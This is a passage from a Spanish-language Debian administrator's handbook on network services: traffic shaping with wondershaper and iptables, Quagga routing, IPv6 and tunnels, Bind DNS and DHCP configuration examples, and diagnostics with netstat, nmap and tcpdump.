También es posible alterar las prioridades del tráfico, lo que permite priorizar paquetes relacionados con servicios interactivos (como ssh y telnet) o a servicios que sólo trabajan con bloques de datos pequeños.

Los núcleos Debian incluyen la funcionalidad necesaria para QoS así como también los módulos asociados. Estos módulos son muchos y cada uno de ellos provee un servicio diferente, los más notables como planificadores especiales para las colas de paquetes IP; el amplio rango de comportamientos de planificadores abarca todo el rango de requerimientos posibles.

#### **CULTURA**

LARTC — Enrutamiento avanzado y control de tráfico de Linux («Linux Advanced Routing & Traffic Control»)

El «howto» de Linux Advanced Routing & Traffic Control es el documento de referencia que cubre todo lo que hace falta saber sobre calidad de servicio en una red.

➨ <http://www.lartc.org/howto/>

#### 10.3.2. Configuración e implementación

Se configuran los parámetros de QoS mediante el programa tc (provisto por el paquete *iproute*). Se recomienda utilizar herramientas de más alto nivel ya que su interfaz es bastante compleja.

## Reducción de latencias: wondershaper

El propósito principal de wondershaper (en el paquete con nombre similar) es minimizar las latencias independientemente de la carga en la red. Consigue esto limitando el tráfico total a un valor que está justo por debajo del valor de saturación del enlace.

Una vez que una interfaz de red está configurada puede definir sus limitaciones de tráfico ejecutando wondershaper interfaz tasa\_descarga tasa\_subida. La interfaz puede ser, por ejemplo, eth0 o ppp0 y ambas tasas son en kilobits por segundo. Ejecutar wondershaper remove interfaz desactiva el control de tráfico en la interfaz especificada.

Para una conexión Ethernet, lo mejor es ejecutar este script inmediatamente después de configurar la interfaz. Puede lograrlo agregando directivas up y down al archivo /etc/network/ interfaces indicando las órdenes a ejecutar luego que se configure la interfaz y luego que sea desconfigurada, respectivamente. Por ejemplo:

**Ejemplo 10.9** Cambios en el archivo /etc/network/interfaces

iface eth0 inet dhcp up /sbin/wondershaper eth0 500 100 down /sbin/wondershaper remove eth0

En el caso de PPP, crear un script que ejecute wondershaper en /etc/ppp/ip-up.d/ activará el control de tráfico tan pronto como esté activa la conexión.

#### **YENDO MÁS ALLÁ**

Configuración óptima

El archivo /usr/share/doc/wondershaper/README.Debian.gz describe, con suficiente detalles, los métodos de configuración recomendados por el encargado del paquete. En particular, aconseja medir las velocidades de subida y bajada para evaluar de la mejor forma los límites reales.

# Configuración estándar

A menos que exista una configuración de QoS específica, el núcleo Linux utiliza el planificador de colas pfifo\_fast el cual provee algunas características interesantes en sí mismo. La prioridad de cada paquete IP procesado está basada en el campo ToS (*tipo de servicio*: «Type of Service») del mismo; modificar este campo es suficiente para tomar ventaja de sus capacidades de planificación. Existen cinco valores posibles:

Servicio normal: Normal-Service (0);

- Minimizar costo: Minimize-Cost (2);
- Maximizar confiabilidad: Maximize-Reliability (4);
- Maximizar rendimiento: Maximize-Throughput (8);
- Minimizar demora: Minimize-Delay (16).

Las aplicaciones que generan paquetes IP pueden definir el campo ToS, también puede ser modificado al vuelo por *netfilter*. Las siguientes reglas son suficiente para aumentar la respuesta del servicio de un servidor SSH:

iptables -t mangle -A PREROUTING -p tcp --sport ssh -j TOS --set-tos Minimize-Delay iptables -t mangle -A PREROUTING -p tcp --dport ssh -j TOS --set-tos Minimize-Delay

## **10.4. Enrutamiento dinámico**

Actualmente, la herramienta de referencia para enrutamiento dinámico es quagga, del paquete con un nombre similar; solía ser zebra hasta que se detuvo el desarrollo de este último. Sin embargo, quagga mantuvo los nombres de los programas por cuestiones de compatibilidad, lo que explica el uso de zebra a continuación.



Quagga es un conjunto de demonios que cooperan entre sí para definir las tablas de enrutamiento utilizadas por el núcleo Linux; cada protocolo de enrutamiento (BGP, OSPF y RIP siendo los más notables) provee su propio demonio. El demonio zebra recolecta la información de los otros demonios y administra las tablas de enrutamiento estático de forma acorde. Los otros demonios son bgpd, ospfd, ospf6d, ripd, ripngd, isisd y babeld.

Puede activar demonios mediante la edición el archivo /etc/quagga/daemons y creando el archivo de configuración apropiado en /etc/quagga/; debe nombrar este archivo de configuración según el demonio, con una extensión .conf y debe pertenecer al usuario quagga y al grupo quaggavty para que el script /etc/init.d/quagga ejecute el demonio.

Para configurar cada uno de estos demonio necesita conocer el protocolo de enrutamiento en cuestión. No podemos describir en detalle aquí a estos protocolos, pero el paquete *quagga-doc* provee una explicación extensa en forma de archivos info. Puede navegar los mismos contenidos en formato HTML en el sitio web de Quagga:

➨ <http://www.quagga.net/docs/docs-info.php>

Además, la sintaxis es muy parecida a la interfaz de configuración estándar de un router y los administradores de red se adaptarán rápidamente a quagga.



#### **10.5. IPv6**

IPv6, sucesor de IPv4, es una nueva versión del protocolo IP diseñado para corregir sus fallas, especialmente la escasez de direcciones IP disponibles. Este protocolo gestiona la capa de red; su propósito es proveer una forma de direccionar máquinas para transmitir los datos a donde fueron destinados y administrar la fragmentación de datos si es necesaria (en otras palabras, dividir los paquetes en trozos de un tamaño que dependa de los enlaces de red utilizados en el camino y unirlos nuevamente en el orden apropiado cuando lleguen).

Los núcleos Debian incluyen la gestión de IPv6 en el corazón del núcleo (con la excepción de algunas arquitecturas que la poseen como un módulo llamado ipv6). Las herramientas básicas como ping y traceroute tienen sus equivalentes IPv6, ping6 y traceroute6, disponibles en los paquetes *iputils-ping* y *iputils-tracepath* respectivamente.

Una red IPv6 se configura de forma similar a una IPv4, en el archivo /etc/network/interfaces. Pero si desea que se pueda acceder globalmente a la red debe asegurarse de tener un router compatible con IPv6 que retransmita datos a la red IPv6 global.

**Ejemplo 10.10** Ejemplo de configuración IPv6

```
iface eth0 inet6 static
   address 2001:db8:1234:5::1:1
   netmask 64
   # Desactivar autoconfiguración
   # autoconf 0
   # El enrutador se configura automáticamente y no tiene dirección
   # fija (accept_ra 1). Si la tuviera:
   # gateway 2001:db8:1234:5::1
```
Las subredes IPv6 generalmente tienen una máscara de red de 64 bits. Esto significa que existen 2<sup>64</sup> direcciones diferentes dentro de la subred. Esto permite que «Stateless Address Autoconfiguration» (SLAAC: autoconfiguración de direcciones sin estado) selecione una dirección basada en la dirección MAC de la interfaz de red. De forma predeterminada, si SLAAC está activado en su red e IPv6 en su equipo, el núcleo encontrará enrutadores IPv6 automáticamente y configurará las interfaces de red.

Este comportamiento podría tener consecuencias en la privacidad. Si cambia de red frecuentemente, por ejemplo con un portátil, podría no desear que su dirección MAC sea parte de su dirección IPv6 pública. Esto facilita la identificación del mismo dispositivo en varias redes. Las extensiones de privacidad de IPv6 son una solución a este problema, las que asignarán direcciones adicionales generadas aleatoriamente a la interfaz, las cambiarán periódicamente y las preferirán para conexiones salientes. Las conexiones entrantes todavía podrán utilizar las direcciones generadas por SLAAC. El ejemplo a continuación, para utilizar en /etc/network/interfaces, activa estas extensiones de privacidad.

**Ejemplo 10.11** Extensiones de privacidad IPv6

```
iface eth0 inet6 auto
   # Preferir las direcciones asignadas aleatoriamente para conexiones salientes.
    privext 2
```


Puede restringir las conexiones IPv6 de la misma forma que aquellas IPv4: el núcleo Debian estándar incluye una adaptación de *netfilter* para IPv6. Puede configurar esta versión de *netfilter* para IPv6 de forma similar a su contraparte IPv4 utilizando el programa ip6tables en lugar de iptables.

#### 10.5.1. Túneles



Si no existe una conexión IPv6 disponible, el método de respaldo es utilizar un túnel sobre IPv4. Gogo es un proveedor (gratuito) de dichos túneles:

#### ➨ <http://www.gogo6.net/freenet6/tunnelbroker>

Para utilizar un túnel de Freenet6 necesita registrarse con una cuenta «Freenet6 Pro» en el sitio web, instalar el paquete *gogoc* y configurar el túnel. Para ello deberá editar el archivo /etc/gogoc/gogoc.conf: debe agregar las líneas userid y password que recibió por email y reemplazar server con authenticated.freenet6.net.

Puede agregar las siguientes tres directivas al archivo /etc/gogoc/gogoc.conf para proponer conectividad IPv6 a todas las máquinas en una red local (asumiendo que la red local está conectada a la interfaz eth0):

host\_type=router prefixlen=56 if\_prefix=eth0

Luego la máquina se convertirá en el router de acceso para una subred con un prefijo de 56 bits. Una vez que el túnel sepa de este cambio, debe informarle a la red al respecto; esto implica instalar el demonio radvd (del paquete del mismo nombre). Este demonio de configuración IPv6 tiene un rol similar al de dhcpd en el mundo IPv4.

Debe crear el archivo de configuración /etc/radvd.conf (revise el archivo /usr/share/doc/ radvd/examples/simple-radvd.conf como punto de partida). En nuestro caso, el único cambio necesario es el prefijo que debe reemplazar con el provisto por Freenet6; puede encontrarlo en la salida de ifconfig, en el bloque sobre la interfaz tun.

Luego ejecute /etc/init.d/gogoc restart y /etc/init.d/radvd start, y la red IPv6 debería funcionar.

# **10.6. Servidores de nombres de dominio (DNS)**

# 10.6.1. Principio y mecanismo

El *servicio de nombres de dominio* (DNS: «Domain Name Service») es un componente fundamental de Internet: asocia nombres de equipo con direcciones IP (y viceversa), lo que permite utilizar www.debian.org en lugar de 5.153.231.4 o 2001:41c8:1000:21::21:4.

Los registros DNS se organizan en zonas; cada zona coincide con un dominio (o subdominio) o un rango de direcciones IP (ya que generalmente se proveen direcciones IP en rangos consecutivos). Un servidor primario es autoridad sobre los contenidos de una zona; los servidores secundarios, generalmente en otras máquinas, proveen copias de la zona primaria actualizadas regularmente.

Cada zona puede contener registros de varios tipos (*registros de recursos*: «Resource Records»):

- A: dirección IPv4.
- CNAME: alias (*nombre canónico*: «canonical name»).
- MX: *intercambio de correo* («mail exchange»), un servidor de correo. Los otros servidores de correo utilizan esta información para encontrar a dónde redirigir los emails enviados a una dirección particular. Cada registro MX tiene una prioridad. Primero se intenta el servidor con mayor prioridad, con el menor número (revise el recuadro « [SMTP](#page-289-0)» página 260); se contactan los demás servidores en orden decreciente de prioridad si el primero no responde.
- PTR: asociación de una dirección IP con un nombre. Se almacenan estos registros en una zona de «DNS inverso» cuyo nombre está basado en el rango de direcciones IP. Por ejemplo, 1.168.192.in-addr.arpa es la zona que contiene las asociaciones inversas de todas las direcciones en el rango 192.168.1.0/24.
- AAAA: dirección IPv6.
- NS: asocia un nombre con un servidor de nombres. Cada dominio debe tener al menos un registro NS. Estos registros apuntan al servidor DNS que puede responder consultas sobre este dominio; generalmente apuntan a los servidores primarios y secundarios del dominio. Estos registros también permiten delegaciones de DNS; por ejemplo, la zona fal cot.com puede incluir un registro NS para internal.falcot.com, lo que significa que otro servidor administra la zona internal.falcot.com. Por supuesto, este servidor debe declarar una zona internal.falcot.com.

El servidor de nombres de referencia, Bind, fue desarrollado y es mantenido por ISC (*consorte de software de Internet*: «Internet Software Consortium»). Está disponible en Debian en el paquete *bind9*. La versión 9 provee dos cambios importantes comparada con versiones anteriores. Primero, el servidor DNS ahora puede ejecutar como un usuario sin privilegios para que una vulnerabilidad de seguridad en el servidor no provea permisos de root al atacante (como pasaba frecuentemente con las versiones 8.X).

Lo que es más, Bind es compatible con el estándar DNSSEC para firmar (y, por lo tanto, autenticar) registros DNS, lo que permite bloquear datos apócrifos durante ataques con intermediarios («man-in-the-middle»).



# 10.6.2. Configuración

Archivos de configuración de bind, sin importar su versión, tienen la misma estructura.

Los administradores de Falcot crearon una zona primaria falcot.com para almacenar información relacionada con este dominio y una zona 168.192.in-addr.arpa para la asociación inversa de direcciones IP en las redes locales.



#### **SUGERENCIA**

Pruebas del servidor DNS

El programa host (en el paquete bind9-host) consulta un servidor DNS y puede utilizarse para probar la configuración del servidor. Por ejemplo, host maqu ina.falcot.com localhost revisa la respuesta del servidor local a la consulta por maquina.falcot.com. host direccion.ip localhost prueba la resolución inversa.

Los siguientes extractos de configuración, de los archivos de Falcot, pueden servirle como punto de partida para configurar un servidor DNS:

**Ejemplo 10.12** Extracto de /etc/bind/named.conf.local

```
zone "falcot.com" {
        type master;
        file "/etc/bind/db.falcot.com";
        allow-query { any; };
        allow-transfer {
                195.20.105.149/32 ; // ns0.xname.org
                193.23.158.13/32 ; // ns1.xname.org
        };
};
zone "internal.falcot.com" {
        type master;
        file "/etc/bind/db.internal.falcot.com";
        allow-query { 192.168.0.0/16; };
};
zone "168.192.in-addr.arpa" {
        type master;
        file "/etc/bind/db.192.168";
        allow-query { 192.168.0.0/16; };
};
```

```
; Zona falcot.com
; admin.falcot.com. => contacto de la zona: admin@falcot.com
$TTL 604800
@ IN SOA falcot.com. admin.falcot.com. (
                    20040121 ; Serial
                     604800 ; Refresco
                      86400 ; Reintento
                    2419200 ; Expiración
                     604800 ) ; TTL de caché negativo
;
; El @ hace referencia al nombre de la zona («falcot.com» aquí)
```
**Ejemplo 10.13** Extracto de /etc/bind/db.falcot.com





Sintaxis de un nombre

La sintaxis de los nombres de máquinas deben adherirse a reglas estrictas. Por ejemplo, maquina implica maquina.dominio. Si no se debe agregar el nombre de dominio a un nombre, debe escribir dicho nombre como maquina. (con un punto de sufijo). Por lo tanto, indicar un nombre DNS fuera del dominio actual necesita una sintaxis como maquina.otrodominio.com. (con el punto final).

#### **Ejemplo 10.14** Extracto de /etc/bind/db.192.168

```
; Zona inversa para 192.168.0.0/16
; admin.falcot.com. => contacto de la zona: admin@falcot.com
$TTL 604800
@ IN SOA ns.internal.falcot.com. admin.falcot.com. (
                    20040121 ; Serial
                    604800 ; Refresco
                     86400 ; Reintento
                    2419200 ; Expiración
                    604800 ) ; TTL de caché negativo
      IN NS ns.internal.falcot.com.
; 192.168.0.1 -> arrakis
1.0 IN PTR arrakis.internal.falcot.com.
; 192.168.0.2 -> neptune
2.0 IN PTR neptune.internal.falcot.com.
; 192.168.3.1 -> pau
1.3 IN PTR pau.internal.falcot.com.
```
# **10.7. DHCP**

#### 10.7.1. Presentación

DHCP (*procolo de configuración dinámica de equipos*: «Dynamic Host Configuration Protocol») es un protocolo mediante el cual una máquina puede obtener su configuración de red automáticamente al iniciar. Esto permite centralizar la administración de las configuraciones de red y asegurar que todos los equipos de escritorio obtengan configuraciones similares.

Un servidor DHCP provee muchos parámetros relacionados con la red. Los más comunes son una dirección IP y la red a la que pertenece el equipo, pero también puede proveer otra información como servidores DNS, servidores WINS, servidores NTP y más.

El Internet Software Consortium (involucrado también en el desarrollo de bind) es el autor principal del servidor DHCP. El paquete Debian correspondiente es *isc-dhcp-server*.

#### 10.7.2. Configuración

El primer elemento que necesita editar en el archivo de configuración del servidor DHCP (/etc/ dhcp/dhcpd.conf) son el nombre de dominio y servidores DNS. Si el servidor es el único en la red local (definido en la propagación de difusión), de activar (o descomentar) la directiva authoritative. También necesita crear una sección subnet (subred) describiendo la red local y la información de configuración que proveerá. El siguiente ejemplo define una red local 192. 168.0.0/24 con un router en 192.168.0.1 como puerta de enlace. Las direcciones IP disponibles están en el rango 192.168.0.128 a 192.168.0.254.

**Ejemplo 10.15** Extracto de /etc/dhcp/dhcpd.conf

# # Archivo de configuración de ejemplo para el dhcpd ISC para Debian # # El parámetro ddns-updates-style controla si el servidor intentará o no # una actualización de DNS cuando se confirme la asignación. Utilizamos # el comportamiento predeterminado de la versión 2 de paquetes ('none', # ya que DHCP v2 no era compatible con DDNS). ddns-update-style interim; # definición de opciones comunes a todas las redes... option domain-name "internal.falcot.com"; option domain-name-servers ns.internal.falcot.com; default-lease-time 600; max-lease-time 7200;

# Si este servidor DHCP es el servidor DHCP oficial para la red local,

```
# debe descomentar la directiva «authoritative».
authoritative;
# Utilice esto para enviar mensajes de registro dhcp a un archivo de
# registro distinto (también deberá modificar syslog.conf para completar
# la redirección).
log-facility local7;
# Mi subred
subnet 192.168.0.0 netmask 255.255.255.0 {
    option routers 192.168.0.1;
    option broadcast-address 192.168.0.255;
    range 192.168.0.128 192.168.0.254;
    ddns-domainname "internal.falcot.com";
}
```
## 10.7.3. DHCP y DNS

Una buena funcionalidad es el registro automatizado de clientes DHCP en la zona DNS para que cada máquina obtenga un nombre significativo (en lugar de algo impersonal como maquina-192-168-0-131.internal.falcot.com). Para utilizar esta funcionalidad necesita configurar el servidor DNS para que acepte actualizaciones de la zona DNS internal.falcot.com desde el servidor DHCP y configurar este último para que envíe actualizaciones para cada registración.

En el caso de bind, necesita agregar la directiva allow-update a cada una de las zonas que puede editar el servidor DHCP (sólo el dominio internal.falcot.com y su zona inversa). Esta directiva enumera las direcciones IP que pueden realizar estas actualizaciones; por lo tanto deberá incluir las posibles direcciones del servidor DHCP (tanto la dirección local como la dirección pública en caso que sea apropiado).

```
allow-update { 127.0.0.1 192.168.0.1 212.94.201.10 !any };
```
¡Tenga cuidado! Una zona que pueda ser modificada *será* modificada por bind, y éste último sobreescribirá sus archivos de configuración en intervalos regulares. Debido a que este procedimiento automatizado genera archivos que son menos legibles que aquellos escritos manualmente, los administradores de Falcot administran el dominio internal.falcot.com con un servidor DNS delegado; esto significa que el archivo de la zona falcot.com se mantiene firmemente bajo su control manual.

El extracto de la configuración del servidor DHCP anterior ya incluye las directivas necesarias para las actualizaciones de la zona DNS: son las líneas ddns-update-style interim; y ddns-dom ain-name "internal.falcot.com"; en el bloque que describe la subred.

# **10.8. Herramientas de diagnóstico de red**

Cuando una aplicación de red no funciona como esperamos es importante poder ver «bajo el capó». Aún cuando todo parezca estar funcionando, realizar un diagnóstico de red puede ayudar a asegurar que todo está funcionando como debe. Existen muchas herramientas de diagnóstico para este propósito, cada una de las cuales opera en un nivel diferente.

## 10.8.1. Diagnóstico local: netstat

Mencionemos primero el programa netstat (en el paquete *net-tools*); muestra un resumen instantáneo de la actividad de red de una máquina. Cuando lo ejecute sin parámetros, mostrará todas las conexiones abiertas; esta lista puede ser demasiado detallada ya que incluye muchos zócalos de dominio Unix (utilizados ampliamente por demonios) que no incluyen la red en absoluto (por ejemplo, la comunicación de dbus, tráfico X11 y comunicaciones entre sistemas de archivos virtuales y el escritorio).

Por lo tanto, invocaciones usuales utilizan opciones que modifican el comportamiento de nets tat. Las opciones utilizadas más frecuentemente incluyen:

- -t, que filtra los resultados para incluir sólamente conexiones TCP;
- -u, que realiza algo similar por las conexiones UDP; estas opciones no son mutuamente excluyentes y una de ellas es suficiente para evitar mostrar información sobre conexiones de dominio Unix;
- -a, para mostrar también los zócalos que están escuchando (que esperan conexiones entrantes);
- -n, para mostrar los resultados numéricamente: direcciones IP (sin resolución DNS), números de puerto (sin alias definidos en /etc/services) y IDs de usuario (sin nombres de usuario);
- -p, enumerar los procesos involucrados; esta opción sólo es útil cuando ejecute netstat como root ya que los usuarios normales sólo verán sus propios procesos;
- -c, para actualizar continuamente la lista de conexiones.

Otras opciones, documentadas en la página de manual netstat(8), proveen un control más granular en los resultados mostrados. En la práctica,las primeras cinco opciones son utilizadas juntas tan seguido que los administradores de sistemas y red tiene el acto reflejo de ejecutar netstat -tupan. Los resultados típicos, en una máquina con poca carga, pueden parecerse a lo siguiente:





Como es esperado, enumera las conexiones establecidas: dos conexiones SSH en este caso y las aplicaciones esperando conexiones entrantes (mostradas como LISTEN), notablemente el servidor de correo Exim4 está escuchando en el puerto 25.

#### 10.8.2. Diagnóstico remoto: nmap

nmap (en el paquete del mismo nombre) es, en cierta forma, el equivalente remoto de netstat. Puede escanear un conjunto de puertos «muy conocidos» de uno o más servidores remotos y enumerar los puertos donde encontró una aplicación que responda conexiones entrantes. Lo que es más, nmap puede identificar alguna de estas aplicaciones, a veces inclusive también su número de versión. La desventaja de esta herramienta es que, debido a que ejecuta de forma remota, no puede proveer información sobre procesos o usuarios; sin embargo, puede trabajar con varios objetivos al mismo tiempo.

Una invocación de nmap típica utilizará la opción -A (para que nmap intente identificar las versiones del software de servidor que encuentre) seguido de una o más direcciones IP o nombres DNS de los equipos a escanear. Nuevamente, existen muchas más opciones que proveen un control detallado del comportamiento de nmap; revise la documentación en la página de manual  $nmap(1)$ .

```
# nmap mirwiz
nmap 192.168.1.30
Starting Nmap 6.00 ( http://nmap.org ) at 2013-11-13 11:00 CET
Nmap scan report for mirwiz (192.168.1.30)
Host is up (0.000015s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
111/tcp open rpcbind
10000/tcp open snet-sensor-mgmt
Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds
# nmap -A localhost
Starting Nmap 6.00 ( http://nmap.org ) at 2013-11-13 10:54 CET
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000084s latency).
Other addresses for localhost (not scanned): 127.0.0.1
Not shown: 996 closed ports
```

```
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4 (protocol 2.0)
| ssh-hostkey: 1024 ea:47:e5:04:a0:b8:70:29:c2:94:3d:fe:a8:b8:b4:02 (DSA)
|_2048 81:5c:a4:56:ff:c0:bf:0d:cd:e6:cc:48:2f:15:78:ea (RSA)
25/tcp open smtp Exim smtpd 4.80
| smtp-commands: mirwiz.internal.placard.fr.eu.org Hello localhost [127.0.0.1],
    ➥ SIZE 52428800, 8BITMIME, PIPELINING, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
111/tcp open rpcbind
| rpcinfo:
   program version port/proto service
   | 100000 2,3,4 111/tcp rpcbind
   100000 2,3,4 111/udp rpcbind<br>100004 1
   | 100024 1 40114/tcp status
|_ 100024 1 55628/udp status
10000/tcp open http MiniServ 1.660 (Webmin httpd)
| ndmp-version:
|_ ERROR: Failed to get host information from server
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
No exact OS matches for host (If you know what OS is running on it, see http://
    ➥ nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=6.00 %E=4 %D=11/13 %OT=22 %CT=1 %CU=40107 %PV=N %DS=0 %DC=L %G=Y %TM=52834C
OS:9E %P=x86_64-unknown-linux-gnu)SEQ(SP=102 %GCD=1 %ISR=105 %TI=Z %CI=Z %II=I %TS
OS:=8)OPS(O1=M400CST11NW5 %O2=M400CST11NW5 %O3=M400CNNT11NW5 %O4=M400CST11NW5 %
OS:O5=M400CST11NW5 %O6=M400CST11)WIN(W1=8000 %W2=8000 %W3=8000 %W4=8000 %W5=8000
OS: %W6=8000)ECN(R=Y %DF=Y %T=41 %W=8018 %O=M400CNNSNW5 %CC=Y %Q=)T1(R=Y %DF=Y %T=41
OS: %S=O %A=S+ %F=AS %RD=0 %Q=)T2(R=N)T3(R=N)T4(R=Y %DF=Y %T=41 %W=0 %S=A %A=Z %F=R %O=
OS: %RD=0 %Q=)T5(R=Y %DF=Y %T=41 %W=0 %S=Z %A=S+ %F=AR %O= %RD=0 %Q=)T6(R=Y %DF=Y %T=41 %
OS:W=0 %S=A %A=Z %F=R %O= %RD=0 %Q=)T7(R=Y %DF=Y %T=41 %W=0 %S=Z %A=S+ %F=AR %O= %RD=0 %Q=
OS:)U1(R=Y %DF=N %T=41 %IPL=164 %UN=0 %RIPL=G %RID=G %RIPCK=G %RUCK=G %RUD=G)IE(R=Y %
OS:DFI=N %T=41 %CD=S)
Network Distance: 0 hops
Service Info: Host: mirwiz.internal.placard.fr.eu.org; OS: Linux; CPE: cpe:/o:
    ➥ linux:kernel
OS and Service detection performed. Please report any incorrect results at http
    \rightarrow ://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 48.20 seconds
```
Como es esperado, se muestran las aplicaciones SSH y Exim4. Sepa que no todas las aplicaciones escuchan en todas las direcciones IP; debido a que sólo se puede acceder a Exim4 mediante la interfaz de «loopback» lo, sólo aparecerá durante un análisis de localhost pero no cuando se escanea mirwiz (asociado con la interfaz eth0 del mismo equipo).

#### 10.8.3. «Sniffers»: tcpdump y wireshark

A veces uno necesita revisar lo que sucede literalmente en el cable, paquete por paquete. Estos casos requieren un «analizador de tramas», más comúnmente conocidos como «*sniffers*». Estas herramientas observan todos los paquetes en una interfaz de red dada y los muestran en una forma más amigable.

La herramienta de culto en este ámbito es tcpdump, disponible como una herramienta estándar en un amplio rango de plataformas. Permite muchos tipos de capturas de tráfico de red, pero la representación del mismo es bastante críptica. Por lo tanto no la describiremos en más detalle.

